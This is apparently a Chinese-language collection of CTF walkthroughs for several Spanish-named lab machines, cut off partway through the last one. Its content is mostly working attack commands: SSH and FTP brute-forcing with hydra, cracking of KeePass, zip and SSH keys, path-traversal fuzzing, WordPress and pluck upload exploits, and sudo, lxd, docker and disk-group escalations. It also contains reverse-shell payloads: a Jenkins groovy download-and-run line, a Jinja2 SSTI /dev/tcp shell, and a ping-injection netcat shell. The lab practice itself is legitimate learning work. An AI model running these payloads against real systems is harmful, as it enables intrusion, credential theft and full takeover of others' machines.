推测存在用户pinguinito
步骤二:密码爆破
使用hydra进行爆破:
hydra -l pinguinito -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.154

登录得不到flag,但是存在线索keepass文件,破解:
keepass2john Database.kdbx >> hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash
失败
步骤三:代理转发
在/tmp中可以发现vmware-root_733-4248680474文件夹,说明 VMware 有在 Linux 系统中运行虚拟机:
可以发现我们拥有的虚拟网卡docker0默认网关地址配置为172.17.0.1,我们可以使用fscan对 172.17.0.1/24 网段内的主机进行扫描,以识别可能正在运行的虚拟机(容器)的 IP 地址:
为了成功访问172.17.0.2,我们进行代理转发
种个Vshell:
隧道代理,成功访问:
版本 8.3.0的Grafana 服务
Grafana 是一个 开源的数据可视化和监控平台,主要用于将各种数据源(如数据库、监控系统、日志服务等)的数据通过仪表盘(Dashboard)的方式图形化展示出来,方便分析和监控。
步骤四:漏洞利用

存在文件读取漏洞,利用读取之前提示中提到的:/tmp/database_pass.txt

使用这个尝试破解keepass,得到账号密码成功登录(用户不允许直接登录,使用su切换)

至高权限得到所有flag
Tortilla Papas(西班牙土豆蛋饼)
靶机IP:
192.168.199.152
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网站:

目录扫描需要扫描出agua.php文件
步骤二:fuzz传参
wfuzz -c --hl=480  -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u "http://192.168.199.152/agua.php?FUZZ=../../../../../../etc/passwd"
(扫不出来,推测../被过滤成空值)
wfuzz -c --hl=480  -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u "http://192.168.199.152/agua.php?FUZZ=....//....//....//....//....//....//etc/passwd"

这次ssh密钥文件在/opt/id_rsa,john破解登录:
ssh2john id_rsa > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash


得到flag
步骤一:提权
查看权限:
sudo -l

可以发现我们可以以concebolla身份无密码使用smokeping命令,我们可以利用手册来运行 bash:
sudo -u concebolla /usr/sbin/smokeping --man
!/bin/bash

步骤二:提权至root
发现lxd组:

攻击机上构建镜像
git clone  https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
sudo ./build-alpine
上传到靶机后,执行:
lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias pwn
lxc image list
lxc init pwn ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
成功在/mnt/中得到root权限,并且虚拟环境/mnt/root/root/目录下找到flag
Aceituno(橄榄树)
靶机IP:
192.168.199.152
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网站:

步骤二:WordPress漏洞利用
使用wpscan扫不出插件,使用--plugins-detection aggressive强制遍历插件:
wpscan --url http://192.168.199.153 --api-token --plugins-detection aggressive

利用wpdiscuz的文件上传漏洞:


指定一篇发表的博客来寻找无认证的 AJAX 上传接口:
wpDiscuz 在前端页面会输出一个 wmuSecurity nonce 和 wc_post_id,但其对应的 AJAX 动作 wmuUploadFiles 并未校验用户权限——任何访客都能读取到这两个参数并提交上传请求

步骤三:访问文件 wp-config.php 来查看数据库的密码

连接数据库,其中找到了可以ssh连接的账号密码:
得到flag
步骤一:提权至root
查看权限:
sudo -l

我们可以使用most读取文件:
sudo /usr/bin/most /root/.ssh/id_rsa
也可以直接提权:
most中键入Shift + E调用编辑器
:!/bin/bash

Gazpacho
靶机IP:
192.168.199.156
步骤一:信息收集
端口扫描:

访问网站:

目录扫描没有东西。
步骤二:爆破登录jenkins
抓包爆破:
成功上号:
利用Jenkins script 远程命令执行漏洞,反弹shell
groovy上线:
def proc = ['sh', '-c', '(curl -fsSL -m180 http://192.168.0.114:7000/slt || wget -T180 -q -O - http://192.168.0.114:7000/slt) | sh'].execute()

def output = new StringBuffer()
def error = new StringBuffer()

proc.waitForProcessOutput(output, error)

println "输出:\n${output}"
if (error) {
    println "错误:\n${error}"
}
步骤三:提权

可以发现我们拥有ajo用户的find命令执行权限
sudo -u ajo find . -exec /bin/sh \; -quit

继续提权


sudo -u cebolla aws help
!/bin/sh

套娃提权

sudo -u pimiento crash -h
!sh

读取用户 Pepin 的 id_rsa
sudo -u pepino /usr/bin/cat /home/pepino/.ssh/id_rsa
进行破解,成功登录:
ssh2john id_rsa > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

继续提权:
sudo mail --exec='!/bin/sh'
2.Flag de Root(Root权限下的 Flag)
步骤一:提权
查看权限:
sudo -l

Bettercap 是一个功能强大的、模块化的、可扩展的网络攻击与监控工具
可以命令执行:
!chmod 4777 /bin/bash
exit
bash -p
得到flag
Sarxixas
靶机IP:
192.168.199.155
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:

访问网站:
目录扫描:
在/api/目录中发现线索zip文件,被加密因此尝试破解:
zip2john HostiaPilotes.zip > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

里面线索为密码.txt:
ElAbueloDeLaAnitta
为网站管理员密码,成功登录pluck后台:
步骤二:pluck后台文件上传漏洞
searchsploit -m php/webapps/49909.py
python3 49909.py 192.168.199.155 80 ElAbueloDeLaAnitta /
成功上传后门:
反弹至vshell,然后发现线索文件:
再次破解:
zip2john edropedropedrooo.zip > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

得到一串密文,发现不是登录密码,经cyberchef自动解码可作为密码ssh登录,但user.txt无权查看(zip名为edropedropedrooo.zip,与pedropedropedrooo.txt文件名差了首字母,因此密码也要去掉首字母???):
2.Flag de Root(Root权限下的 Flag)
步骤一:提权
查看权限:
id

可以发现我们属于docker用户组
攻击机中:
docker pull alpine
docker save alpine > alpine.tar
上传alpine.tar到靶机中:
docker load < alpine.tar
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
由于机器无法联网,因此我们需要在攻击机上拉取镜像上传到靶机。
利用 Docker 的挂载(-v)功能,把主机的根目录挂载进容器,然后用 chroot 切换根目录,从而在容器中获得宿主机的 root shell。

SinPlomo98
靶机IP:
192.168.199.157
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
扫描端口:
访问网站:

注释藏了东西:
根据线索访问:
目录扫描没啥东西
步骤二:SSTI注入
通过Template Injection Table - Hackmanit尝试SSTI注入判断框架,发现可以确定模板引擎为Jinja2:
通过SSTI注入反弹shell:
{{ config.__class__.__init__.__globals__['os'].popen('bash -c \'bash -i >& /dev/tcp/172.21.121.156/4444 0>&1\'').read() }}
上线成功:
没有权限读取user.txt
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
id

我们在disk用户组中,可以查看所有磁盘分区使用情况:
df -h
直接访问系统主磁盘分区(通常是根目录所在分区),通过debugfs操作在被挂载的磁盘中创建目录,尝试读取root用户的SSH私钥:
debugfs /dev/sda1
mkdir hack
cat /root/.ssh/id_rsa
进行破解,成功登录
ssh2john id_rsa > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash
Chocolate
靶机IP:
192.168.199.158
步骤一:信息收集
端口扫描:
访问网站:
目录扫描:
/web路径下得到线索:
bob,检查清理是否在系统中自动运行。
得到用户bob
ftp服务器不支持匿名访问
步骤二:密码爆破
对bob进行ssh密码爆破:
hydra -l bob -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.158

成功ssh登录,但是没权限读取flag,发现另一个用户:
尝试对其进行ftp密码爆破:
hydra -l secretote -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.158

存在密码复用,可以以此连接ssh。
步骤三:提权至root
查看权限:

sudo man man
!/bin/bash

root又进不去bob的目录,因此修改/etc/passwdroot的密码为空:
root::0:0:root:/root:/bin/bash
以在bob的会话中提权至root:
su root

Caldo de Avecren(家乐高汤)
靶机IP:
192.168.199.159
步骤一:信息收集
端口扫描:
80、22
网站访问:

步骤二:SSTI注入
通过Template Injection Table - Hackmanit尝试SSTI注入判断框架,发现可以确定模板引擎为Jinja2:
通过SSTI注入反弹shell:
{{ config.__class__.__init__.__globals__['os'].popen('bash -c \'bash -i >& /dev/tcp/172.21.121.156/4444 0>&1\'').read() }}
上线成功:
得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l

pydoc3是 Python 3 内置的文档生成工具,用于直接从 Python 源代码中的注释(如 docstring)生成模块、类、函数或方法的帮助文档,我们可以以root权限启动本地Web文档服务器,然后进行命令执行启用bash:
sudo pydoc3 -b 8888
!/bin/bash
PinguPing(企鹅ping)
靶机IP:
192.168.199.160
步骤一:信息收集
端口扫描:

网站访问:
步骤二:命令堆叠注入
执行ping命令堆叠注入,成功上线:
127.0.0.1 | busybox nc 172.21.121.156 4433 -e /bin/bash
发现存在.mongodb 文件夹
执行命令查看mogodb数据库中内容:
mongosh
show dbs
show collections
db.usuarios.find()
成功登录得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l

sudo sed -n '1e exec sh 1>&0' /etc/hosts
sed -n:抑制默认输出'1e exec sh 1>&0':核心漏洞点1:匹配第一行e:允许执行外部命令exec sh:启动 shell 替换当前进程1>&0:将标准输出重定向到标准输入(保持交互)
/etc/hosts:目标文件(系统关键文件)

得到flag
Sal Y Azúcar(盐和糖)
靶机IP:
192.168.199.161
步骤一:信息收集
端口扫描:

访问网站:
目录扫描:
dirsearch -u 192.168.199.161 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt

得到summary目录,线索信息:

修改密码
步骤二:纯纯爆破攻击
没有账号和密码,纯爆破:
hydra -l /usr/share/wordlists/rockyou.txt -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.161 -t 64
得到账号密码info、qwerty
成功登录得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l

获取root的id_rsa私钥:
sudo base64 /root/.ssh/id_rsa | base64 -d
进行破解:
ssh2john id_rsa > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash
登录root得到flag
Puchero(炖菜)
靶机IP:
192.168.199.162
步骤一:信息收集
端口扫描:

访问网站:

